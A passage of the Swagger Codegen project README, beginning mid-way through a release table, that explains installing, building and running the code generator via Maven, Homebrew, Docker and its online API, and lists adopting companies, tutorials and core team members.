2.3.0 (upcoming minor release) | Apr/May 2017 | 1.0, 1.1, 1.2, 2.0 | Minor release with breaking changes
2.2.3 (upcoming patch release) | TBD | 1.0, 1.1, 1.2, 2.0 | Patch release without breaking changes
[2.2.2](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.2) (**current stable**) | 2017-03-01 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.2](https://github.com/swagger-api/swagger-codegen/tree/v2.2.2)
[2.2.1](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.2.1) | 2016-08-07 | 1.0, 1.1, 1.2, 2.0 | [tag v2.2.1](https://github.com/swagger-api/swagger-codegen/tree/v2.2.1)
[2.1.6](https://github.com/swagger-api/swagger-codegen/releases/tag/v2.1.6) | 2016-04-06 | 1.0, 1.1, 1.2, 2.0 | [tag v2.1.6](https://github.com/swagger-api/swagger-codegen/tree/v2.1.6)
2.0.17 | 2014-08-22 | 1.1, 1.2 | [tag v2.0.17](https://github.com/swagger-api/swagger-codegen/tree/v2.0.17)
1.0.4 | 2012-04-12 | 1.0, 1.1 | [tag v1.0.4](https://github.com/swagger-api/swagger-codegen/tree/swagger-codegen_2.9.1-1.1)
### Prerequisites
If you're looking for the latest stable version, you can grab it directly from Maven.org (Java 7 runtime at a minimum):
```
wget http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.2/swagger-codegen-cli-2.2.2.jar -O swagger-codegen-cli.jar
java -jar swagger-codegen-cli.jar help
```
On a mac, it's even easier with `brew`:
```
brew install swagger-codegen
```
To build from source, you need the following installed and available in your $PATH:
* [Java 7 or 8](http://java.oracle.com)
* [Apache maven 3.3.3 or greater](http://maven.apache.org/)
#### OS X Users
Don't forget to install Java 7 or 8. You probably have 1.6.
Export JAVA_HOME in order to use the supported Java version:
```
export JAVA_HOME=`/usr/libexec/java_home -v 1.8`
export PATH=${JAVA_HOME}/bin:$PATH
```
### Building
After cloning the project, you can build it from source with this command:
```
mvn clean package
```
### Homebrew
To install, run `brew install swagger-codegen`
Here is an example usage:
```
swagger-codegen generate -i http://petstore.swagger.io/v2/swagger.json -l ruby -o /tmp/test/
```
### Docker
#### Development in docker
You can use `run-in-docker.sh` to do all development. This script maps your local repository to `/gen`
in the docker container. It also maps `~/.m2/repository` to the appropriate container location.
To execute `mvn package`:
```
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
./run-in-docker.sh mvn package
```
Build artifacts are now accessible in your working directory.
Once built, `run-in-docker.sh` will act as an executable for swagger-codegen-cli. To generate code, you'll need to output to a directory under `/gen` (e.g. `/gen/out`). For example:
```
./run-in-docker.sh help # Executes 'help' command for swagger-codegen-cli
./run-in-docker.sh langs # Executes 'langs' command for swagger-codegen-cli
./run-in-docker.sh /gen/bin/go-petstore.sh # Builds the Go client
./run-in-docker.sh generate -i modules/swagger-codegen/src/test/resources/2_0/petstore.yaml \
-l go -o /gen/out/go-petstore -DpackageName=petstore # generates go client, outputs locally to ./out/go-petstore
```
#### Run Docker in Vagrant
Prerequisite: install [Vagrant](https://www.vagrantup.com/downloads.html) and [VirtualBox](https://www.virtualbox.org/wiki/Downloads).
```
git clone http://github.com/swagger-api/swagger-codegen.git
cd swagger-codegen
vagrant up
vagrant ssh
cd /vagrant
./run-in-docker.sh mvn package
```
#### Public Pre-built Docker images
- https://hub.docker.com/r/swaggerapi/swagger-generator/ (official web service)
- https://hub.docker.com/r/swaggerapi/swagger-codegen-cli/ (official CLI)
##### Swagger Generator Docker Image
The Swagger Generator image can act as a self-hosted web application and API for generating code. This container can be incorporated into a CI pipeline, and requires at least two HTTP requests and some docker orchestration to access generated code.
Example usage (note this assumes `jq` is installed for command line processing of JSON):
```
# Start container and save the container id
CID=$(docker run -d swaggerapi/swagger-generator)
# allow for startup
sleep 5
# Get the IP of the running container
GEN_IP=$(docker inspect --format '{{.NetworkSettings.IPAddress}}' $CID)
# Execute an HTTP request and store the download link
RESULT=$(curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' -d '{
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}' 'http://localhost:8188/api/gen/clients/javascript' | jq '.link' | tr -d '"')
# Download the generated zip and redirect to a file
curl $RESULT > result.zip
# Shutdown the swagger generator image
docker stop $CID && docker rm $CID
```
In the example above, `result.zip` will contain the generated client.
##### Swagger Codegen CLI Docker Image
The Swagger Codegen image acts as a standalone executable. It can be used as an alternative to installing via homebrew, or for developers who are unable to install Java or upgrade the installed version.
To generate code with this image, you'll need to mount a local location as a volume.
Example:
```
docker run --rm -v ${PWD}:/local swaggerapi/swagger-codegen-cli generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l go \
-o /local/out/go
```
The generated code will be located under `./out/go` in the current directory.
## Getting Started
To generate a PHP client for http://petstore.swagger.io/v2/swagger.json, please run the following
```sh
git clone https://github.com/swagger-api/swagger-codegen
cd swagger-codegen
mvn clean package
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l php \
-o /var/tmp/php_api_client
```
(if you're on Windows, replace the last command with `java -jar modules\swagger-codegen-cli\target\swagger-codegen-cli.jar generate -i http://petstore.swagger.io/v2/swagger.json -l php -o c:\temp\php_api_client`)
You can also download the JAR (latest release) directly from [maven.org](http://central.maven.org/maven2/io/swagger/swagger-codegen-cli/2.2.2/swagger-codegen-cli-2.2.2.jar)
To get a list of **general** options available, please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar help generate`
To get a list of PHP specified options (which can be passed to the generator with a config file via the `-c` option), please run `java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l php`
## Generators
### To generate a sample client library
You can build a client against the swagger sample [petstore](http://petstore.swagger.io) API as follows:
```
./bin/java-petstore.sh
```
(On Windows, run `.\bin\windows\java-petstore.bat` instead)
This will run the generator with this command:
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java
```
with a number of options. You can get the options with the `help generate` command (below only shows partal results):
```
NAME
swagger-codegen-cli generate - Generate code with chosen lang
SYNOPSIS
swagger-codegen-cli generate
[(-a <authorization> | --auth <authorization>)]
[--additional-properties <additional properties>]
[--api-package <api package>] [--artifact-id <artifact id>]
[--artifact-version <artifact version>]
[(-c <configuration file> | --config <configuration file>)]
[-D <system properties>] [--group-id <group id>]
(-i <spec file> | --input-spec <spec file>)
[--import-mappings <import mappings>]
[--instantiation-types <instantiation types>]
[--invoker-package <invoker package>]
(-l <language> | --lang <language>)
[--language-specific-primitives <language specific primitives>]
[--library <library>] [--model-package <model package>]
[(-o <output directory> | --output <output directory>)]
[(-s | --skip-overwrite)]
[(-t <template directory> | --template-dir <template directory>)]
[--type-mappings <type mappings>] [(-v | --verbose)]
OPTIONS
-a <authorization>, --auth <authorization>
adds authorization headers when fetching the swagger definitions
remotely. Pass in a URL-encoded string of name:header with a comma
separating multiple values
...... (results omitted)
-v, --verbose
verbose mode
```
You can then compile and run the client, as well as unit tests against it:
```
cd samples/client/petstore/java
mvn package
```
Other languages have petstore samples, too:
```
./bin/android-petstore.sh
./bin/java-petstore.sh
./bin/objc-petstore.sh
```
### Generating libraries from your server
It's just as easy--just use the `-i` flag to point to either a server or file.
### Modifying the client library format
Don't like the default swagger client syntax? Want a different language supported? No problem! Swagger codegen processes mustache templates with the [jmustache](https://github.com/samskivert/jmustache) engine. You can modify our templates or make your own.
You can look at `modules/swagger-codegen/src/main/resources/${your-language}` for examples. To make your own templates, create your own files and use the `-t` flag to specify your template folder. It actually is that easy.
### Making your own codegen modules
If you're starting a project with a new language and don't see what you need, swagger-codegen can help you create a project to generate your own libraries:
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar meta \
-o output/myLibrary -n myClientCodegen -p com.my.company.codegen
```
This will write, in the folder `output/myLibrary`, all the files you need to get started, including a README.md. Once modified and compiled, you can load your library with the codegen and generate clients with your own, custom-rolled logic.
You would then compile your library in the `output/myLibrary` folder with `mvn package` and execute the codegen like such:
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
For Windows users, you will need to use `;` instead of `:` in the classpath, e.g.
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar;modules/swagger-codegen-cli/target/swagger-codegen-cli.jar io.swagger.codegen.SwaggerCodegen
```
Note the `myClientCodegen` is an option now, and you can use the usual arguments for generating your library:
```
java -cp output/myLibrary/target/myClientCodegen-swagger-codegen-1.0.0.jar:modules/swagger-codegen-cli/target/swagger-codegen-cli.jar \
io.swagger.codegen.SwaggerCodegen generate -l myClientCodegen\
-i http://petstore.swagger.io/v2/swagger.json \
-o myClient
```
### Where is Javascript???
See our [javascript library](http://github.com/swagger-api/swagger-js)--it's completely dynamic and doesn't require
static code generation.
There is a third-party component called [swagger-js-codegen](https://github.com/wcandillon/swagger-js-codegen) that can generate angularjs or nodejs source code from a OpenAPI Specification.
:exclamation: On Dec 7th 2015, a Javascript API client generator has been added by @jfiala.
### Generating a client from local files
If you don't want to call your server, you can save the OpenAPI Spec files into a directory and pass an argument
to the code generator like this:
```
-i ./modules/swagger-codegen/src/test/resources/2_0/petstore.json
```
Great for creating libraries on your ci server, from the [Swagger Editor](http://editor.swagger.io)... or while coding on an airplane.
### Selective generation
You may not want to generate *all* models in your project. Likewise you may want just one or two apis to be written. If that's the case, you can use system properties to control the output:
The default is generate *everything* supported by the specific library. Once you enable a feature, it will restrict the contents generated:
```
# generate only models
java -Dmodels {opts}
# generate only apis
java -Dapis {opts}
# generate only supporting files
java -DsupportingFiles
# generate models and supporting files
java -Dmodels -DsupportingFiles
```
To control the specific files being generated, you can pass a CSV list of what you want:
```
# generate the User and Pet models only
-Dmodels=User,Pet
# generate the User model and the supportingFile `StringUtil.java`:
-Dmodels=User -DsupportingFiles=StringUtil.java
```
To control generation of docs and tests for api and models, pass false to the option. For api, these options are `-DapiTests=false` and `-DapiDocs=false`. For models, `-DmodelTests=false` and `-DmodelDocs=false`.
These options default to true and don't limit the generation of the feature options listed above (like `-Dapi`):
```
# generate only models (with tests and documentation)
java -Dmodels {opts}
# generate only models (with tests but no documentation)
java -Dmodels -DmodelDocs=false {opts}
# generate only User and Pet models (no tests and no documentation)
java -Dmodels=User,Pet -DmodelTests=false {opts}
# generate only apis (without tests)
java -Dapis -DapiTests=false {opts}
# generate only apis (modelTests option is ignored)
java -Dapis -DmodelTests=false {opts}
```
When using selective generation, _only_ the templates needed for the specific generation will be used.
### Ignore file format
Swagger codegen supports a `.swagger-codegen-ignore` file, similar to `.gitignore` or `.dockerignore` you're probably already familiar with.
The ignore file allows for better control over overwriting existing files than the `--skip-overwrite` flag. With the ignore file, you can specify individual files or directories can be ignored. This can be useful, for example if you only want a subset of the generated code.
Examples:
```
# Swagger Codegen Ignore
# Lines beginning with a # are comments
# This should match build.sh located anywhere.
build.sh
# Matches build.sh in the root
/build.sh
# Exclude all recursively
docs/**
# Explicitly allow files excluded by other rules
!docs/UserApi.md
# Recursively exclude directories named Api
# You can't negate files below this directory.
src/**/Api/
# When this file is nested under /Api (excluded above),
# this rule is ignored because parent directory is excluded by previous rule.
!src/**/PetApiTests.cs
# Exclude a single, nested file explicitly
src/IO.Swagger.Test/Model/AnimalFarmTests.cs
```
The `.swagger-codegen-ignore` file must exist in the root of the output directory.
### Customizing the generator
There are different aspects of customizing the code generator beyond just creating or modifying templates. Each language has a supporting configuration file to handle different type mappings, etc:
```
$ ls -1 modules/swagger-codegen/src/main/java/io/swagger/codegen/languages/
AbstractJavaJAXRSServerCodegen.java
AbstractTypeScriptClientCodegen.java
... (results omitted)
TypeScriptAngularClientCodegen.java
TypeScriptNodeClientCodegen.java
```
Each of these files creates reasonable defaults so you can get running quickly. But if you want to configure package names, prefixes, model folders, etc. you can use a json config file to pass the values.
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i http://petstore.swagger.io/v2/swagger.json \
-l java \
-o samples/client/petstore/java \
-c path/to/config.json
```
and `config.json` contains the following as an example:
```
{
"apiPackage" : "petstore"
}
```
Supported config options can be different per language. Running `config-help -l {lang}` will show available options.
**These options are applied via configuration file (e.g. config.json) or by passing them with `-D{optionName}={optionValue}`**. (If `-D{optionName}` does not work, please open a [ticket](https://github.com/swagger-api/swagger-codegen/issues/new) and we'll look into it)
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar config-help -l java
```
Output
```
CONFIG OPTIONS
modelPackage
package for generated models
apiPackage
package for generated api classes
...... (results omitted)
library
library template (sub-template) to use:
jersey1 - HTTP client: Jersey client 1.18. JSON processing: Jackson 2.4.2
jersey2 - HTTP client: Jersey client 2.6
feign - HTTP client: Netflix Feign 8.1.1. JSON processing: Jackson 2.6.3
okhttp-gson (default) - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1
retrofit - HTTP client: OkHttp 2.4.0. JSON processing: Gson 2.3.1 (Retrofit 1.9.0)
retrofit2 - HTTP client: OkHttp 2.5.0. JSON processing: Gson 2.4 (Retrofit 2.0.0-beta2)
```
Your config file for Java can look like
```json
{
"groupId":"com.my.company",
"artifactId":"MyClient",
"artifactVersion":"1.2.0",
"library":"feign"
}
```
For all the unspecified options default values will be used.
Another way to override default options is to extend the config class for the specific language.
To change, for example, the prefix for the Objective-C generated files, simply subclass the ObjcClientCodegen.java:
```java
package com.mycompany.swagger.codegen;
import io.swagger.codegen.languages.*;
public class MyObjcCodegen extends ObjcClientCodegen {
static {
PREFIX = "HELO";
}
}
```
and specify the `classname` when running the generator:
```
-l com.mycompany.swagger.codegen.MyObjcCodegen
```
Your subclass will now be loaded and overrides the `PREFIX` value in the superclass.
### Bringing your own models
Sometimes you don't want a model generated. In this case, you can simply specify an import mapping to tell
the codegen what _not_ to create. When doing this, every location that references a specific model will
refer back to your classes. Note, this may not apply to all languages...
To specify an import mapping, use the `--import-mappings` argument and specify the model-to-import logic as such:
```
--import-mappings Pet=my.models.MyPet
```
Or for multiple mappings:
```
Pet=my.models.MyPet,Order=my.models.MyOrder
```
### Validating your OpenAPI Spec
You have options. The easiest is to use our [online validator](https://github.com/swagger-api/validator-badge) which not only will let you validate your spec, but with the debug flag, you can see what's wrong with your spec. For example:
http://online.swagger.io/validator/debug?url=http://petstore.swagger.io/v2/swagger.json
### Generating dynamic html api documentation
To do so, just use the `-l dynamic-html` flag when reading a spec file. This creates HTML documentation that is available as a single-page application with AJAX. To view the documentation:
```
cd samples/dynamic-html/
npm install
node .
```
Which launches a node.js server so the AJAX calls have a place to go.
### Generating static html api documentation
To do so, just use the `-l html` flag when reading a spec file. This creates a single, simple HTML file with embedded css so you can ship it as an email attachment, or load it from your filesystem:
```
cd samples/html/
open index.html
```
### To build a server stub
Please refer to https://github.com/swagger-api/swagger-codegen/wiki/Server-stub-generator-HOWTO for more information.
### To build the codegen library
This will create the swagger-codegen library from source.
```
mvn package
```
Note! The templates are included in the library generated. If you want to modify the templates, you'll need to either repackage the library OR specify a path to your scripts
## Workflow integration
You can use the [swagger-codegen-maven-plugin](modules/swagger-codegen-maven-plugin/README.md) for integrating with your workflow, and generating any codegen target.
## GitHub Integration
To push the auto-generated SDK to GitHub, we provide `git_push.sh` to streamline the process. For example:
1) Create a new repository in GitHub (Ref: https://help.github.com/articles/creating-a-new-repository/)
2) Generate the SDK
```
java -jar modules/swagger-codegen-cli/target/swagger-codegen-cli.jar generate \
-i modules/swagger-codegen/src/test/resources/2_0/petstore.json -l perl \
--git-user-id "wing328" \
--git-repo-id "petstore-perl" \
--release-note "Github integration demo" \
-o /var/tmp/perl/petstore
```
3) Push the SDK to GitHub
```
cd /var/tmp/perl/petstore
/bin/sh ./git_push.sh
```
## Online generators
One can also generate API client or server using the online generators (https://generator.swagger.io)
For example, to generate Ruby API client, simply send the following HTTP request using curl:
```
curl -X POST -H "content-type:application/json" -d '{"swaggerUrl":"http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/ruby
```
Then you will receieve a JSON response with the URL to download the zipped code.
To customize the SDK, you can `POST` to `https://generator.swagger.io/gen/clients/{language}` with the following HTTP body:
```
{
"options": {},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
in which the `options` for a language can be obtained by submitting a `GET` request to `https://generator.swagger.io/api/gen/clients/{language}`:
For example, `curl https://generator.swagger.io/api/gen/clients/python` returns
```
{
"packageName":{
"opt":"packageName",
"description":"python package name (convention: snake_case).",
"type":"string",
"default":"swagger_client"
},
"packageVersion":{
"opt":"packageVersion",
"description":"python package version.",
"type":"string",
"default":"1.0.0"
},
"sortParamsByRequiredFlag":{
"opt":"sortParamsByRequiredFlag",
"description":"Sort method arguments to place required parameters before optional parameters.",
"type":"boolean",
"default":"true"
}
}
```
To set package name to `pet_store`, the HTTP body of the request is as follows:
```
{
"options": {
"packageName": "pet_store"
},
"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"
}
```
and here is the curl command:
```
curl -H "Content-type: application/json" -X POST -d '{"options": {"packageName": "pet_store"},"swaggerUrl": "http://petstore.swagger.io/v2/swagger.json"}' https://generator.swagger.io/api/gen/clients/python
```
Instead of using `swaggerUrl` with an URL to the OpenAPI/Swagger spec, one can include the spec in the JSON payload with `spec`, e.g.
```
{
"options": {},
"spec": {
"swagger": "2.0",
"info": {
"version": "1.0.0",
"title": "Test API"
},
...
}
}
```
Guidelines for Contribution
---------------------------
Please refer to this [page](https://github.com/swagger-api/swagger-codegen/blob/master/CONTRIBUTING.md)
Companies/Projects using Swagger Codegen
----------------------------------------
Here are some companies/projects using Swagger Codegen in production. To add your company/project to the list, please visit [README.md](https://github.com/swagger-api/swagger-codegen/blob/master/README.md) and click on the icon to edit the page.
- [Activehours](https://www.activehours.com/)
- [Acunetix](https://www.acunetix.com/)
- [Atlassian](https://www.atlassian.com/)
- [Autodesk](http://www.autodesk.com/)
- [Avenida Compras S.A.](https://www.avenida.com.ar)
- [AYLIEN](http://aylien.com/)
- [Balance Internet](https://www.balanceinternet.com.au/)
- [beemo](http://www.beemo.eu)
- [bitly](https://bitly.com)
- [Box](https://box.com)
- [Bufferfly Network](https://www.butterflynetinc.com/)
- [Cachet Financial](http://www.cachetfinancial.com/)
- [carpolo](http://www.carpolo.co/)
- [CloudBoost](https://www.CloudBoost.io/)
- [Cisco](http://www.cisco.com/)
- [Conplement](http://www.conplement.de/)
- [Cummins](http://www.cummins.com/)
- [Cupix](http://www.cupix.com)
- [DBBest Technologies](https://www.dbbest.com)
- [DecentFoX](http://decentfox.com/)
- [DocRaptor](https://docraptor.com)
- [DocuSign](https://www.docusign.com)
- [Ergon](http://www.ergon.ch/)
- [Dell EMC](https://www.emc.com/)
- [eureka](http://eure.jp/)
- [everystory.us](http://everystory.us)
- [Expected Behavior](http://www.expectedbehavior.com/)
- [Fastly](https://www.fastly.com/)
- [Flat](https://flat.io)
- [Finder](http://en.finder.pl/)
- [FH Münster - University of Applied Sciences](http://www.fh-muenster.de)
- [Fotition](https://www.fotition.com/)
- [Gear Zero Network](https://www.gearzero.ca)
- [Germin8](http://www.germin8.com)
- [GigaSpaces](http://www.gigaspaces.com)
- [goTransverse](http://www.gotransverse.com/api)
- [GraphHopper](https://graphhopper.com/)
- [Gravitate Solutions](http://gravitatesolutions.com/)
- [HashData](http://www.hashdata.cn/)
- [Hewlett Packard Enterprise](https://hpe.com)
- [High Technologies Center](http://htc-cs.com)
- [IBM](https://www.ibm.com)
- [IMS Health](http://www.imshealth.com/en/solution-areas/technology-and-applications)
- [Individual Standard IVS](http://www.individual-standard.com)
- [Intent HQ](http://www.intenthq.com)
- [Interactive Intelligence](http://developer.mypurecloud.com/)
- [Kabuku](http://www.kabuku.co.jp/en)
- [Kurio](https://kurio.co.id)
- [Kuroi](http://kuroiwebdesign.com/)
- [Kuary](https://kuary.com/)
- [Kubernetes](https://kubernetes.io/)
- [LANDR Audio](https://www.landr.com/)
- [Lascaux](http://www.lascaux.it/)
- [Leica Geosystems AG](http://leica-geosystems.com)
- [LiveAgent](https://www.ladesk.com/)
- [LXL Tech](http://lxltech.com)
- [Lyft](https://www.lyft.com/developers)
- [MailMojo](https://mailmojo.no/)
- [Mindera](http://mindera.com/)
- [Mporium](http://mporium.com/)
- [Neverfail](https://neverfail.com/)
- [nViso](http://www.nviso.ch/)
- [Okiok](https://www.okiok.com)
- [Onedata](http://onedata.org)
- [OrderCloud.io](http://ordercloud.io)
- [OSDN](https://osdn.jp)
- [PagerDuty](https://www.pagerduty.com)
- [PagerTree](https://pagertree.com)
- [Pepipost](https://www.pepipost.com)
- [Plexxi](http://www.plexxi.com)
- [Pixoneye](http://www.pixoneye.com/)
- [PostAffiliatePro](https://www.postaffiliatepro.com/)
- [PracticeBird](https://www.practicebird.com/)
- [Prill Tecnologia](http://www.prill.com.br)
- [QAdept](http://qadept.com/)
- [QuantiModo](https://quantimo.do/)
- [QuickBlox](https://quickblox.com/)
- [Rapid7](https://rapid7.com/)
- [Reload! A/S](https://reload.dk/)
- [REstore](https://www.restore.eu)
- [Revault Sàrl](http://revault.ch)
- [Riffyn](https://riffyn.com)
- [Royal Bank of Canada (RBC)](http://www.rbc.com/canada.html)
- [Saritasa](https://www.saritasa.com/)
- [SAS](https://www.sas.com)
- [SCOOP Software GmbH](http://www.scoop-software.de)
- [Shine Solutions](https://shinesolutions.com/)
- [Simpfony](https://www.simpfony.com/)
- [Skurt](http://www.skurt.com)
- [Slamby](https://www.slamby.com/)
- [SmartRecruiters](https://www.smartrecruiters.com/)
- [snapCX](https://snapcx.io)
- [SPINEN](http://www.spinen.com)
- [SRC](https://www.src.si/)
- [Stardog Ventures](https://www.stardog.io)
- [Stingray](http://www.stingray.com)
- [StyleRecipe](http://stylerecipe.co.jp)
- [Svenska Spel AB](https://www.svenskaspel.se/)
- [Switch Database](https://www.switchdatabase.com/)
- [TaskData](http://www.taskdata.com/)
- [ThoughtWorks](https://www.thoughtworks.com)
- [Trexle](https://trexle.com/)
- [Upwork](http://upwork.com/)
- [uShip](https://www.uship.com/)
- [VMware](https://vmware.com/)
- [W.UP](http://wup.hu/?siteLang=en)
- [Wealthfront](https://www.wealthfront.com/)
- [Webever GmbH](https://www.webever.de/)
- [WEXO A/S](https://www.wexo.dk/)
- [XSky](http://www.xsky.com/)
- [Yelp](http://www.yelp.com/)
- [Zalando](https://tech.zalando.com)
- [ZEEF.com](https://zeef.com/)
Presentations/Videos/Tutorials/Books
----------------------------------------
- 2015/07/28 - [Enriching RESTful Services with Swagger](https://blog.philipphauer.de/enriching-restful-services-swagger/) by [Philipp Hauer](https://blog.philipphauer.de/)
- 2015/11/11 - [Generate client stubs & document your REST-API using Swagger & Spring](https://www.youtube.com/watch?v=43GhBbP--oI) by [Johannes Fiala](https://github.com/jfiala) @ Devoxx Belgium 2015
- 2015/12/03 - [こんなに簡単! Swagger Codegenのカスタマイズ](http://qiita.com/Quramy/items/c583f3213f0b77ff1bac) by [Quramy](http://qiita.com/Quramy)
- 2016/01/12 - [Generate client side code using Swagger Codegen](http://rnavagamuwa.com/open-source/generate-client-side-code-using-swagger-codegen/) by [RNAVAGAMUWA](http://rnavagamuwa.com/author/admin/)
- 2016/01/15 - [How to end manual REST-API client coding](https://www.youtube.com/watch?v=RzZRdqZp6Oo) by [Johannes Fiala](https://github.com/jfiala) @ dotJS 2015
- 2016/04/27 - [Automated REST API Development](https://yos.io/2016/04/27/automated-api-development/) by [Yos Riady](https://www.linkedin.com/in/yosriady)
- 2016/05/29 - [Generating Java Spring-MVC code from Swagger Spec](https://www.clianz.com/2016/05/29/java-mvc-swagger-gen/) by [@icha024](https://github.com/icha024)
- 2016/11/05 - [How to generate a REST Application](https://www.youtube.com/watch?v=iyC9BWMe75Q) by [Johannes Fiala](https://github.com/jfiala) @ DevFest Vienna 2016
- 2016/11/10 - [Building an AEM API clients ecosystem](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/) by Cliffano Subagio, Michael Diender, Stephen Shim from Shine Solutions @ [Adobe Marketing Cloud Community Expo (AMCCE)](https://www.meetup.com/Melbourne-AEM-CQ-Meetup/events/233363101/)
- 2016/11/18 - [How to generate a REST CXF3 application from Swagger-Contract](https://www.slideshare.net/johannes_fiala/how-to-generate-a-rest-cxf3-application-from-swagger-apacheconeu-2016) by [Johannes Fiala](https://github.com/jfiala) @ ApacheConEU 2016
- 2016/11/25 - [Swagger Codegen for Swift3 and NodeJS](https://normand1.github.io/blog/swift/swagger/codegen/2016/11/25/Swagger-Codegen-for-Swift3-and-NodeJS.html) by [David Norman](https://github.com/normand1)
- 2017/03/03 - [Swagger Codegen の使い方の簡単な説明です](https://speakerdeck.com/wagyu298/swagger-codegen) by [wagyu298](https://github.com/wagyu298)
- 2017/03/24 - [Using Open API Specification To Put Lyft SDK Support in the Fast Lane](https://medium.com/lyft-developer-platform/using-open-api-specification-to-put-lyft-sdk-support-in-the-fast-lane-7b623218e4ee) by [Val Polouchkine](https://github.com/vpolouchkine)
- 2017/04/27 - [Swagger Codegen のPHP実装があまりにアレだったので、ライブラリ自作して公開してみた](http://qiita.com/imunew/items/2e9c472e0097e329f2cd) by [imunew](http://qiita.com/imunew)
- 2017/05/17 - [Diseño de APIs con OpenAPI](https://www.slideshare.net/pjmolina/diseo-de-apis-con-openapi) by [Pedro J. Molina](https://github.com/pjmolina) @ [JSDayES 2017](http://2017.jsday.es/)
- 2017/05/22 - [Presentation of the Vert.x-Swagger project](http://vertx.io/blog/presentation-of-the-vert-x-swagger-project/) by [@phiz71](http://github.com/phiz71)
# Swagger Codegen Core Team
Swagger Codegen core team members are contributors who have been making significant contributions (review issues, fix bugs, make enhancements, etc) to the project on a regular basis.
## API Clients
| Languages | Core Team (join date) |
|:-------------|:-------------|
| ActionScript | |
| C++ | |
| C# | @jimschubert (2016/05/01) |
| Clojure | @xhh (2016/05/01) |
| Dart | |
| Groovy | |
| Go | @guohuang (2016/05/01) @neilotoole (2016/05/01) |
| Java | @cbornet (2016/05/01) @xhh (2016/05/01) @epaul (2016/06/04) |
| Java (Spring Cloud) | @cbornet (2016/07/19) |
| Kotlin | @jimschubert (2016/05/01) |
| NodeJS/Javascript | @xhh (2016/05/01) |
| ObjC | @mateuszmackowiak (2016/05/09) |
| Perl | @wing328 (2016/05/01) |
| PHP | @arnested (2016/05/01) |
| Python | @scottrw93 (2016/05/01) |
| Ruby | @wing328 (2016/05/01) @zlx (2016/05/22) |
| Scala | |
| Swift | @jaz-ah (2016/05/01) @Edubits (2016/05/01) |
| TypeScript (Node) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular1) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular2) | @Vrolijkx (2016/05/01) |
| TypeScript (Fetch) | |
## Server Stubs
| Languages | Core Team (date joined) |
|:------------- |:-------------|
| C# ASP.NET5 | @jimschubert (2016/05/01) |
| Go Server | @guohuang (2016/06/13) |
| Haskell Servant | |
| Java Spring Boot | @cbornet (2016/07/19) |
| Java Spring MVC | @kolyjjj (2016/05/01) @cbornet (2016/07/19) |
| Java JAX-RS | |
| Java Play Framework | |
| NancyFX | |
| NodeJS | @kolyjjj (2016/05/01) |
| PHP Lumen | @abcsum (2016/05/01) |
| PHP Silex | |
| PHP Slim | |
| Python Flask | |
| Ruby Sinatra | @wing328 (2016/05/01) | |
| Scala Scalatra | | |
| Scala Finch | @jimschubert (2017/01/28) |
## Template Creator
Here is a list of template creators:
* API Clients:
* Akka-Scala: @cchafer
* Apex: @asnelling
* Bash: @bkryza
* C++ REST: @Danielku15
* C# (.NET 2.0): @who
* C# (.NET Standard 1.3 ): @Gronsak
* Clojure: @xhh
* Dart: @yissachar
* Elixir: @niku
* Groovy: @victorgit
* Go: @wing328
* Go (rewritten in 2.3.0): @antihax
* Java (Feign): @davidkiss
* Java (Retrofit): @0legg
* Java (Retrofi2): @emilianobonassi
* Java (Jersey2): @xhh
* Java (okhttp-gson): @xhh
* Java (RestTemplate): @nbruno
* Java (RESTEasy): @gayathrigs
* Kotlin: @jimschubert
* Javascript/NodeJS: @jfiala
* Javascript (Closure-annotated Angular) @achew22
* JMeter @davidkiss
* Kotlin @jimschubert
* Perl: @wing328
* PHP (Guzzle): @baartosz
* Swift: @tkqubo
* Swift 3: @hexelon
* TypeScript (Node): @mhardorf
* TypeScript (Angular1): @mhardorf
* TypeScript (Fetch): @leonyu
* TypeScript (Angular2): @roni-frantchi
* TypeScript (jQuery): @bherila
* Server Stubs
* C# ASP.NET5: @jimschubert
* C# NancyFX: @mstefaniuk
* Erlang Server: @galaxie
* Go Server: @guohuang
* Haskell Servant: @algas
* Java MSF4J: @sanjeewa-malalgoda
* Java Spring Boot: @diyfr
* Java Undertow: @stevehu
* Java Play Framework: @JFCote
* JAX-RS RestEasy: @chameleon82
* JAX-RS CXF: @hiveship
* JAX-RS CXF (CDI): @nickcmaynard
* JAX-RS RestEasy (JBoss EAP): @jfiala
* PHP Lumen: @abcsum
* PHP Slim: @jfastnacht
* PHP Zend Expressive (with Path Handler): @Articus
* Ruby on Rails 5: @zlx
* Scala Finch: @jimschubert
* Documentation
* HTML Doc 2: @jhitchcock
* Confluence Wiki: @jhitchcock
## How to join the core team
Here are the requirements to become a core team member:
- rank within top 50 in https://github.com/swagger-api/swagger-codegen/graphs/contributors
- to contribute, here are some good [starting points](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22)
- regular contributions to the project
- about 3 hours per week
